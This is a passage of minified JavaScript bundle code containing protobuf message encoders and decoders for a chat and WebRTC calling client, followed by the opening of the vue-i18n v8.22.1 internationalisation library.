null!=e.IsExternal&&Object.hasOwnProperty.call(e,"IsExternal")&&t.uint32(24).bool(e.IsExternal),null!=e.IdConversation&&Object.hasOwnProperty.call(e,"IdConversation")&&t.uint32(32).int32(e.IdConversation),null!=e.IsArchived&&Object.hasOwnProperty.call(e,"IsArchived")&&t.uint32(40).bool(e.IsArchived),null!=e.PrivateName&&Object.hasOwnProperty.call(e,"PrivateName")&&t.uint32(50).string(e.PrivateName),null!=e.QueueNo&&Object.hasOwnProperty.call(e,"QueueNo")&&t.uint32(58).string(e.QueueNo),null!=e.QueueName&&Object.hasOwnProperty.call(e,"QueueName")&&t.uint32(66).string(e.QueueName),null!=e.PublicName&&Object.hasOwnProperty.call(e,"PublicName")&&t.uint32(74).string(e.PublicName),null!=e.TakenBy&&Object.hasOwnProperty.call(e,"TakenBy")&&$o.ChatRecipient.encode(e.TakenBy,t.uint32(82).fork()).ldelim(),null!=e.NumberOfMessages&&Object.hasOwnProperty.call(e,"NumberOfMessages")&&t.uint32(88).int32(e.NumberOfMessages),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.ChatPartyInfo;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Party=e.string();break;case 2:i.Recipients&&i.Recipients.length||(i.Recipients=[]),i.Recipients.push($o.ChatRecipientEx.decode(e,e.uint32()));break;case 3:i.IsExternal=e.bool();break;case 4:i.IdConversation=e.int32();break;case 5:i.IsArchived=e.bool();break;case 6:i.PrivateName=e.string();break;case 7:i.QueueNo=e.string();break;case 8:i.QueueName=e.string();break;case 9:i.PublicName=e.string();break;case 10:i.TakenBy=$o.ChatRecipient.decode(e,e.uint32());break;case 11:i.NumberOfMessages=e.int32();break;default:e.skipType(7&t)}}return i},e})(),$o.NotificationChatTransferred=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),$o.ChatPartyInfo.encode(e.PartyInfo,t.uint32(10).fork()).ldelim(),null!=e.TransferredBy&&Object.hasOwnProperty.call(e,"TransferredBy")&&$o.ChatRecipient.encode(e.TransferredBy,t.uint32(18).fork()).ldelim(),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.NotificationChatTransferred;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.PartyInfo=$o.ChatPartyInfo.decode(e,e.uint32());break;case 2:i.TransferredBy=$o.ChatRecipient.decode(e,e.uint32());break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:237,ChatTransferred:this})},e})()),ca=$o.NotificationConversationRemoved=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t.uint32(8).int32(e.IdConversation),null!=e.TakenBy&&Object.hasOwnProperty.call(e,"TakenBy")&&$o.ChatRecipient.encode(e.TakenBy,t.uint32(18).fork()).ldelim(),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.NotificationConversationRemoved;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.IdConversation=e.int32();break;case 2:i.TakenBy=$o.ChatRecipient.decode(e,e.uint32());break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:235,ConversationRemoved:this})},e})(),fa=$o.MyWebRTCEndpoint=(()=>{function e(e){if(this.Items=[],e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.prototype.Items=Wo.emptyArray,e.encode=function(e,t){if(t||(t=Go.create()),t.uint32(8).int32(e.Action),null!=e.Items&&e.Items.length)for(let n=0;n<e.Items.length;++n)$o.WebRTCCall.encode(e.Items[n],t.uint32(18).fork()).ldelim();return null!=e.isWebRTCEnpointRegistered&&Object.hasOwnProperty.call(e,"isWebRTCEnpointRegistered")&&t.uint32(24).bool(e.isWebRTCEnpointRegistered),null!=e.DeviceContact&&Object.hasOwnProperty.call(e,"DeviceContact")&&t.uint32(34).string(e.DeviceContact),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.MyWebRTCEndpoint;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Action=e.int32();break;case 2:i.Items&&i.Items.length||(i.Items=[]),i.Items.push($o.WebRTCCall.decode(e,e.uint32()));break;case 3:i.isWebRTCEnpointRegistered=e.bool();break;case 4:i.DeviceContact=e.string();break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:227,webRTCEndpoint:this})},e})(),ua=$o.WebRTCEndpointSDPState=(()=>{const e={},t=Object.create(e);return t[e[0]="WRTCTerminate"]=0,t[e[1]="WRTCOffer"]=1,t[e[2]="WRTCAnswer"]=2,t[e[3]="WRTCConfirm"]=3,t[e[4]="WRTCRequestForOffer"]=4,t[e[5]="WRTCReject"]=5,t[e[6]="WRTCProcessingOffer"]=6,t[e[7]="WRTCPreparingOffer"]=7,t[e[8]="WRTCAnswerProvided"]=8,t[e[9]="WRTCConfirmed"]=9,t[e[10]="WRTCInitial"]=10,t})(),da=$o.WebRTCHoldState=(()=>{const e={},t=Object.create(e);return t[e[0]="WebRTCHoldState_NOHOLD"]=0,t[e[1]="WebRTCHoldState_HELD"]=1,t[e[2]="WebRTCHoldState_HOLD"]=2,t[e[3]="WebRTCHoldState_BOTH"]=3,t})(),ha=$o.WebRTCCall=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t.uint32(8).int32(e.Action),t.uint32(16).int32(e.Id),t.uint32(24).int32(e.sdpType),null!=e.otherPartyDisplayname&&Object.hasOwnProperty.call(e,"otherPartyDisplayname")&&t.uint32(34).string(e.otherPartyDisplayname),null!=e.otherPartyNumber&&Object.hasOwnProperty.call(e,"otherPartyNumber")&&t.uint32(42).string(e.otherPartyNumber),null!=e.transactionId&&Object.hasOwnProperty.call(e,"transactionId")&&t.uint32(48).int32(e.transactionId),null!=e.sdp&&Object.hasOwnProperty.call(e,"sdp")&&t.uint32(58).string(e.sdp),null!=e.SIPDialogID&&Object.hasOwnProperty.call(e,"SIPDialogID")&&t.uint32(66).string(e.SIPDialogID),null!=e.holdState&&Object.hasOwnProperty.call(e,"holdState")&&t.uint32(72).int32(e.holdState),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.WebRTCCall;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Action=e.int32();break;case 2:i.Id=e.int32();break;case 3:i.sdpType=e.int32();break;case 4:i.otherPartyDisplayname=e.string();break;case 5:i.otherPartyNumber=e.string();break;case 6:i.transactionId=e.int32();break;case 7:i.sdp=e.string();break;case 8:i.SIPDialogID=e.string();break;case 9:i.holdState=e.int32();break;default:e.skipType(7&t)}}return i},e})(),pa=$o.RequestWebRTCChangeSDPState=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t.uint32(8).int32(e.Id),t.uint32(16).int32(e.sdpType),null!=e.transactionId&&Object.hasOwnProperty.call(e,"transactionId")&&t.uint32(24).int32(e.transactionId),null!=e.sdp&&Object.hasOwnProperty.call(e,"sdp")&&t.uint32(34).string(e.sdp),null!=e.destinationNumber&&Object.hasOwnProperty.call(e,"destinationNumber")&&t.uint32(42).string(e.destinationNumber),null!=e.CallerDisplayName&&Object.hasOwnProperty.call(e,"CallerDisplayName")&&t.uint32(50).string(e.CallerDisplayName),null!=e.CallerID&&Object.hasOwnProperty.call(e,"CallerID")&&t.uint32(58).string(e.CallerID),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.RequestWebRTCChangeSDPState;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Id=e.int32();break;case 2:i.sdpType=e.int32();break;case 3:i.transactionId=e.int32();break;case 4:i.sdp=e.string();break;case 5:i.destinationNumber=e.string();break;case 6:i.CallerDisplayName=e.string();break;case 7:i.CallerID=e.string();break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:164,ChangeSDPState:this})},e})(),ma=($o.ResponseWebRTCChangeSDPState=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t.uint32(8).bool(e.Success),null!=e.Message&&Object.hasOwnProperty.call(e,"Message")&&t.uint32(18).string(e.Message),null!=e.CallId&&Object.hasOwnProperty.call(e,"CallId")&&t.uint32(24).int32(e.CallId),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.ResponseWebRTCChangeSDPState;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Success=e.bool();break;case 2:i.Message=e.string();break;case 3:i.CallId=e.int32();break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:228,ChangeSDPStateResponse:this})},e})(),$o.WebRTCTransferCall=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t.uint32(8).int32(e.Id),null!=e.destination&&Object.hasOwnProperty.call(e,"destination")&&t.uint32(18).string(e.destination),null!=e.ToCallId&&Object.hasOwnProperty.call(e,"ToCallId")&&t.uint32(24).int32(e.ToCallId),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.WebRTCTransferCall;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Id=e.int32();break;case 2:i.destination=e.string();break;case 3:i.ToCallId=e.int32();break;default:e.skipType(7&t)}}return i},e})(),$o.RequestRegisterWebRTCEndpoint=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t.uint32(8).bool(e.register),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.RequestRegisterWebRTCEndpoint;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.register=e.bool();break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:163,registerWebRTC:this})},e})()),ga=$o.ChatTyping=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),null!=e.Party&&Object.hasOwnProperty.call(e,"Party")&&t.uint32(10).string(e.Party),null!=e.User&&Object.hasOwnProperty.call(e,"User")&&t.uint32(18).string(e.User),null!=e.IdConversation&&Object.hasOwnProperty.call(e,"IdConversation")&&t.uint32(24).int32(e.IdConversation),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.ChatTyping;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Party=e.string();break;case 2:i.User=e.string();break;case 3:i.IdConversation=e.int32();break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:180,UserTypingChat:this})},e})(),ba=$o.GenericMessage=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t.uint32(8).int32(e.MessageId),null!=e.LoginRequest&&Object.hasOwnProperty.call(e,"LoginRequest")&&$o.Login.encode(e.LoginRequest,t.uint32(802).fork()).ldelim(),null!=e.LogoutRequest&&Object.hasOwnProperty.call(e,"LogoutRequest")&&$o.Logout.encode(e.LogoutRequest,t.uint32(810).fork()).ldelim(),null!=e.GetMyInfo&&Object.hasOwnProperty.call(e,"GetMyInfo")&&$o.RequestMyInfo.encode(e.GetMyInfo,t.uint32(818).fork()).ldelim(),null!=e.SendChatMessage&&Object.hasOwnProperty.call(e,"SendChatMessage")&&$o.RequestSendChatMessage.encode(e.SendChatMessage,t.uint32(882).fork()).ldelim(),null!=e.GetMyMessages&&Object.hasOwnProperty.call(e,"GetMyMessages")&&$o.RequestGetMyMessages.encode(e.GetMyMessages,t.uint32(890).fork()).ldelim(),null!=e.MessagesReceived&&Object.hasOwnProperty.call(e,"MessagesReceived")&&$o.RequestSetChatReceived.encode(e.MessagesReceived,t.uint32(898).fork()).ldelim(),null!=e.registerWebRTC&&Object.hasOwnProperty.call(e,"registerWebRTC")&&$o.RequestRegisterWebRTCEndpoint.encode(e.registerWebRTC,t.uint32(1306).fork()).ldelim(),null!=e.ChangeSDPState&&Object.hasOwnProperty.call(e,"ChangeSDPState")&&$o.RequestWebRTCChangeSDPState.encode(e.ChangeSDPState,t.uint32(1314).fork()).ldelim(),null!=e.SendChatFile&&Object.hasOwnProperty.call(e,"SendChatFile")&&$o.RequestSendChatFile.encode(e.SendChatFile,t.uint32(1434).fork()).ldelim(),null!=e.UserTypingChat&&Object.hasOwnProperty.call(e,"UserTypingChat")&&$o.ChatTyping.encode(e.UserTypingChat,t.uint32(1442).fork()).ldelim(),null!=e.LoginResponse&&Object.hasOwnProperty.call(e,"LoginResponse")&&$o.LoginInfo.encode(e.LoginResponse,t.uint32(1602).fork()).ldelim(),null!=e.MyInfo&&Object.hasOwnProperty.call(e,"MyInfo")&&$o.MyExtensionInfo.encode(e.MyInfo,t.uint32(1610).fork()).ldelim(),null!=e.Acknowledge&&Object.hasOwnProperty.call(e,"Acknowledge")&&$o.ResponseAcknowledge.encode(e.Acknowledge,t.uint32(1658).fork()).ldelim(),null!=e.MyChatMessages&&Object.hasOwnProperty.call(e,"MyChatMessages")&&$o.ResponseMyMessages.encode(e.MyChatMessages,t.uint32(1674).fork()).ldelim(),null!=e.webRTCEndpoint&&Object.hasOwnProperty.call(e,"webRTCEndpoint")&&$o.MyWebRTCEndpoint.encode(e.webRTCEndpoint,t.uint32(1818).fork()).ldelim(),null!=e.ChangeSDPStateResponse&&Object.hasOwnProperty.call(e,"ChangeSDPStateResponse")&&$o.ResponseWebRTCChangeSDPState.encode(e.ChangeSDPStateResponse,t.uint32(1826).fork()).ldelim(),null!=e.ChatFileProgress&&Object.hasOwnProperty.call(e,"ChatFileProgress")&&$o.NotificationChatFileProgress.encode(e.ChatFileProgress,t.uint32(1858).fork()).ldelim(),null!=e.ConversationRemoved&&Object.hasOwnProperty.call(e,"ConversationRemoved")&&$o.NotificationConversationRemoved.encode(e.ConversationRemoved,t.uint32(1882).fork()).ldelim(),null!=e.ChatTransferred&&Object.hasOwnProperty.call(e,"ChatTransferred")&&$o.NotificationChatTransferred.encode(e.ChatTransferred,t.uint32(1898).fork()).ldelim(),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.GenericMessage;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.MessageId=e.int32();break;case 100:i.LoginRequest=$o.Login.decode(e,e.uint32());break;case 101:i.LogoutRequest=$o.Logout.decode(e,e.uint32());break;case 102:i.GetMyInfo=$o.RequestMyInfo.decode(e,e.uint32());break;case 110:i.SendChatMessage=$o.RequestSendChatMessage.decode(e,e.uint32());break;case 111:i.GetMyMessages=$o.RequestGetMyMessages.decode(e,e.uint32());break;case 112:i.MessagesReceived=$o.RequestSetChatReceived.decode(e,e.uint32());break;case 163:i.registerWebRTC=$o.RequestRegisterWebRTCEndpoint.decode(e,e.uint32());break;case 164:i.ChangeSDPState=$o.RequestWebRTCChangeSDPState.decode(e,e.uint32());break;case 179:i.SendChatFile=$o.RequestSendChatFile.decode(e,e.uint32());break;case 180:i.UserTypingChat=$o.ChatTyping.decode(e,e.uint32());break;case 200:i.LoginResponse=$o.LoginInfo.decode(e,e.uint32());break;case 201:i.MyInfo=$o.MyExtensionInfo.decode(e,e.uint32());break;case 207:i.Acknowledge=$o.ResponseAcknowledge.decode(e,e.uint32());break;case 209:i.MyChatMessages=$o.ResponseMyMessages.decode(e,e.uint32());break;case 227:i.webRTCEndpoint=$o.MyWebRTCEndpoint.decode(e,e.uint32());break;case 228:i.ChangeSDPStateResponse=$o.ResponseWebRTCChangeSDPState.decode(e,e.uint32());break;case 232:i.ChatFileProgress=$o.NotificationChatFileProgress.decode(e,e.uint32());break;case 235:i.ConversationRemoved=$o.NotificationConversationRemoved.decode(e,e.uint32());break;case 237:i.ChatTransferred=$o.NotificationChatTransferred.decode(e,e.uint32());break;default:e.skipType(7&t)}}return i},e})();
/*!
 * vue-i18n v8.22.1 
 * (c) 2020 kazuya kawaguchi
 * Released under the MIT License.
 */
var va=["style","currency","currencyDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","localeMatcher","formatMatcher","unit"];function ya(e,t){"undefined"!=typeof console&&(console.warn("[vue-i18n] "+e),t&&console.warn(t.stack))}var Aa=Array.isArray;function wa(e){return null!==e&&"object"==typeof e}function _a(e){return"string"==typeof e}var Ca=Object.prototype.toString;function Sa(e){return"[object Object]"===Ca.call(e)}function Ea(e){return null==e}function Oa(e){return"function"==typeof e}function xa(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=null,i=null;return 1===e.length?wa(e[0])||Aa(e[0])?i=e[0]:"string"==typeof e[0]&&(n=e[0]):2===e.length&&("string"==typeof e[0]&&(n=e[0]),(wa(e[1])||Aa(e[1]))&&(i=e[1])),{locale:n,params:i}}function Ia(e){return JSON.parse(JSON.stringify(e))}function Ta(e,t){return!!~e.indexOf(t)}var Ma=Object.prototype.hasOwnProperty;function Na(e,t){return Ma.call(e,t)}function ka(e){for(var t=arguments,n=Object(e),i=1;i<arguments.length;i++){var s=t[i];if(null!=s){var r=void 0;for(r in s)Na(s,r)&&(wa(s[r])?n[r]=ka(n[r],s[r]):n[r]=s[r])}}return n}function Ra(e,t){if(e===t)return!0;var n=wa(e),i=wa(t);if(!n||!i)return!n&&!i&&String(e)===String(t);try{var s=Aa(e),r=Aa(t);if(s&&r)return e.length===t.length&&e.every((function(e,n){return Ra(e,t[n])}));if(s||r)return!1;var o=Object.keys(e),a=Object.keys(t);return o.length===a.length&&o.every((function(n){return Ra(e[n],t[n])}))}catch(e){return!1}}function Fa(e){return null!=e&&Object.keys(e).forEach((function(t){"string"==typeof e[t]&&(e[t]=e[t].replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))})),e}var Da={beforeCreate:function(){var e=this.$options;if(e.i18n=e.i18n||(e.__i18n?{}:null),e.i18n)if(e.i18n instanceof fl){if(e.__i18n)try{var t=e.i18n&&e.i18n.messages?e.i18n.messages:{};e.__i18n.forEach((function(e){t=ka(t,JSON.parse(e))})),Object.keys(t).forEach((function(n){e.i18n.mergeLocaleMessage(n,t[n])}))}catch(e){0}this._i18n=e.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(Sa(e.i18n)){var n=this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof fl?this.$root.$i18n:null;if(n&&(e.i18n.root=this.$root,e.i18n.formatter=n.formatter,e.i18n.fallbackLocale=n.fallbackLocale,e.i18n.formatFallbackMessages=n.formatFallbackMessages,e.i18n.silentTranslationWarn=n.silentTranslationWarn,e.i18n.silentFallbackWarn=n.silentFallbackWarn,e.i18n.pluralizationRules=n.pluralizationRules,e.i18n.preserveDirectiveContent=n.preserveDirectiveContent),e.__i18n)try{var i=e.i18n&&e.i18n.messages?e.i18n.messages:{};e.__i18n.forEach((function(e){i=ka(i,JSON.parse(e))})),e.i18n.messages=i}catch(e){0}var s=e.i18n.sharedMessages;s&&Sa(s)&&(e.i18n.messages=ka(e.i18n.messages,s)),this._i18n=new fl(e.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===e.i18n.sync||e.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale()),n&&n.onComponentInstanceCreated(this._i18n)}else 0;else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof fl?this._i18n=this.$root.$i18n:e.parent&&e.parent.$i18n&&e.parent.$i18n instanceof fl&&(this._i18n=e.parent.$i18n)},beforeMount:function(){var e=this.$options;e.i18n=e.i18n||(e.__i18n?{}:null),e.i18n?(e.i18n instanceof fl||Sa(e.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof fl||e.parent&&e.parent.$i18n&&e.parent.$i18n instanceof fl)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},beforeDestroy:function(){if(this._i18n){var e=this;this.$nextTick((function(){e._subscribing&&(e._i18n.unsubscribeDataChanging(e),delete e._subscribing),e._i18nWatcher&&(e._i18nWatcher(),e._i18n.destroyVM(),delete e._i18nWatcher),e._localeWatcher&&(e._localeWatcher(),delete e._localeWatcher)}))}}},Pa={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(e,t){var n=t.data,i=t.parent,s=t.props,r=t.slots,o=i.$i18n;if(o){var a=s.path,l=s.locale,c=s.places,f=r(),u=o.i(a,l,function(e){var t;for(t in e)if("default"!==t)return!1;return Boolean(t)}(f)||c?function(e,t){var n=t?function(e){0;return Array.isArray(e)?e.reduce(La,{}):Object.assign({},e)}(t):{};if(!e)return n;var i=(e=e.filter((function(e){return e.tag||""!==e.text.trim()}))).every(ja);0;return e.reduce(i?Ba:La,n)}(f.default,c):f),d=s.tag&&!0!==s.tag||!1===s.tag?s.tag:"span";return d?e(d,n,u):u}}};function Ba(e,t){return t.data&&t.data.attrs&&t.data.attrs.place&&(e[t.data.attrs.place]=t),e}function La(e,t,n){return e[n]=t,e}function ja(e){return Boolean(e.data&&e.data.attrs&&e.data.attrs.place)}var Ua,za={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(e,t){var n=t.props,i=t.parent,s=t.data,r=i.$i18n;if(!r)return null;var o=null,a=null;_a(n.format)?o=n.format:wa(n.format)&&(n.format.key&&(o=n.format.key),a=Object.keys(n.format).reduce((function(e,t){var i;return Ta(va,t)?Object.assign({},e,((i={})[t]=n.format[t],i)):e}),null));var l=n.locale||r.locale,c=r._ntp(n.value,l,o,a),f=c.map((function(e,t){var n,i=s.scopedSlots&&s.scopedSlots[e.type];return i?i(((n={})[e.type]=e.value,n.index=t,n.parts=c,n)):e.value})),u=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return u?e(u,{attrs:s.attrs,class:s.class,staticClass:s.staticClass},f):f}};function qa(e,t,n){Wa(e,n)&&$a(e,t,n)}function Va(e,t,n,i){if(Wa(e,n)){var s=n.context.$i18n;(function(e,t){var n=t.context;return e._locale===n.$i18n.locale})(e,n)&&Ra(t.value,t.oldValue)&&Ra(e._localeMessage,s.getLocaleMessage(s.locale))||$a(e,t,n)}}function Ga(e,t,n,i){if(n.context){var s=n.context.$i18n||{};t.modifiers.preserve||s.preserveDirectiveContent||(e.textContent=""),e._vt=void 0,delete e._vt,e._locale=void 0,delete e._locale,e._localeMessage=void 0,delete e._localeMessage}else ya("Vue instance does not exists in VNode context")}function Wa(e,t){var n=t.context;return n?!!n.$i18n||(ya("VueI18n instance does not exists in Vue instance"),!1):(ya("Vue instance does not exists in VNode context"),!1)}function $a(e,t,n){var i,s,r=function(e){var t,n,i,s;_a(e)?t=e:Sa(e)&&(t=e.path,n=e.locale,i=e.args,s=e.choice);return{path:t,locale:n,args:i,choice:s}}(t.value),o=r.path,a=r.locale,l=r.args,c=r.choice;if(o||a||l)if(o){var f=n.context;e._vt=e.textContent=null!=c?(i=f.$i18n).tc.apply(i,[o,c].concat(Ha(a,l))):(s=f.$i18n).t.apply(s,[o].concat(Ha(a,l))),e._locale=f.$i18n.locale,e._localeMessage=f.$i18n.getLocaleMessage(f.$i18n.locale)}else ya("`path` is required in v-t directive");else ya("value type not supported")}function Ha(e,t){var n=[];return e&&n.push(e),t&&(Array.isArray(t)||Sa(t))&&n.push(t),n}function Qa(e){Qa.installed=!0;(Ua=e).version&&Number(Ua.version.split(".")[0]);(function(e){e.prototype.hasOwnProperty("$i18n")||Object.defineProperty(e.prototype,"$i18n",{get:function(){return this._i18n}}),e.prototype.$t=function(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];var i=this.$i18n;return i._t.apply(i,[e,i.locale,i._getMessages(),this].concat(t))},e.prototype.$tc=function(e,t){for(var n=[],i=arguments.length-2;i-- >0;)n[i]=arguments[i+2];var s=this.$i18n;return s._tc.apply(s,[e,s.locale,s._getMessages(),this,t].concat(n))},e.prototype.$te=function(e,t){var n=this.$i18n;return n._te(e,n.locale,n._getMessages(),t)},e.prototype.$d=function(e){for(var t,n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return(t=this.$i18n).d.apply(t,[e].concat(n))},e.prototype.$n=function(e){for(var t,n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return(t=this.$i18n).n.apply(t,[e].concat(n))}})(Ua),Ua.mixin(Da),Ua.directive("t",{bind:qa,update:Va,unbind:Ga}),Ua.component(Pa.name,Pa),Ua.component(za.name,za),Ua.config.optionMergeStrategies.i18n=function(e,t){return void 0===t?e:t}}var Ya=function(){this._caches=Object.create(null)};Ya.prototype.interpolate=function(e,t){if(!t)return[e];var n=this._caches[e];return n||(n=function(e){var t=[],n=0,i="";for(;n<e.length;){var s=e[n++];if("{"===s){i&&t.push({type:"text",value:i}),i="";var r="";for(s=e[n++];void 0!==s&&"}"!==s;)r+=s,s=e[n++];var o="}"===s,a=Xa.test(r)?"list":o&&Ka.test(r)?"named":"unknown";t.push({value:r,type:a})}else"%"===s?"{"!==e[n]&&(i+=s):i+=s}return i&&t.push({type:"text",value:i}),t}(e),this._caches[e]=n),function(e,t){var n=[],i=0,s=Array.isArray(t)?"list":wa(t)?"named":"unknown";if("unknown"===s)return n;for(;i<e.length;){var r=e[i];switch(r.type){case"text":n.push(r.value);break;case"list":n.push(t[parseInt(r.value,10)]);break;case"named":"named"===s&&n.push(t[r.value]);break;case"unknown":0}i++}return n}(n,t)};var Xa=/^(?:\d)+/,Ka=/^(?:\w)+/;var Za=[];Za[0]={ws:[0],ident:[3,0],"[":[4],eof:[7]},Za[1]={ws:[1],".":[2],"[":[4],eof:[7]},Za[2]={ws:[2],ident:[3,0],0:[3,0],number:[3,0]},Za[3]={ident:[3,0],0:[3,0],number:[3,0],ws:[1,1],".":[2,1],"[":[4,1],eof:[7,1]},Za[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],eof:8,else:[4,0]},Za[5]={"'":[4,0],eof:8,else:[5,0]},Za[6]={'"':[4,0],eof:8,else:[6,0]};var Ja=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function el(e){if(null==e)return"eof";switch(e.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function tl(e){var t,n,i,s=e.trim();return("0"!==e.charAt(0)||!isNaN(e))&&(i=s,Ja.test(i)?(n=(t=s).charCodeAt(0))!==t.charCodeAt(t.length-1)||34!==n&&39!==n?t:t.slice(1,-1):"*"+s)}var nl=function(){this._cache=Object.create(null)};nl.prototype.parsePath=function(e){var t=this._cache[e];return t||(t=function(e){var t,n,i,s,r,o,a,l=[],c=-1,f=0,u=0,d=[];function h(){var t=e[c+1];if(5===f&&"'"===t||6===f&&'"'===t)return c++,i="\\"+t,d[0](),!0}for(d[1]=function(){void 0!==n&&(l.push(n),n=void 0)},d[0]=function(){void 0===n?n=i:n+=i},d[2]=function(){d[0](),u++},d[3]=function(){if(u>0)u--,f=4,d[0]();else{if(u=0,void 0===n)return!1;if(!1===(n=tl(n)))return!1;d[1]()}};null!==f;)if(c++,"\\"!==(t=e[c])||!h()){if(s=el(t),8===(r=(a=Za[f])[s]||a.else||8))return;if(f=r[0],(o=d[r[1]])&&(i=void 0===(i=r[2])?t:i,!1===o()))return;if(7===f)return l}}(e))&&(this._cache[e]=t),t||[]},nl.prototype.getPathValue=function(e,t){if(!wa(e))return null;var n=this.parsePath(t);if(0===n.length)return null;for(var i=n.length,s=e,r=0;r<i;){var o=s[n[r]];if(void 0===o)return null;s=o,r++}return s};var il,sl=/<\/?[\w\s="/.':;#-\/]+>/,rl=/(?:@(?:\.[a-z]+)?:(?:[\w\-_|.]+|\([\w\-_|.]+\)))/g,ol=/^@(?:\.([a-z]+))?:/,al=/[()]/g,ll={upper:function(e){return e.toLocaleUpperCase()},lower:function(e){return e.toLocaleLowerCase()},capitalize:function(e){return""+e.charAt(0).toLocaleUpperCase()+e.substr(1)}},cl=new Ya,fl=function(e){var t=this;void 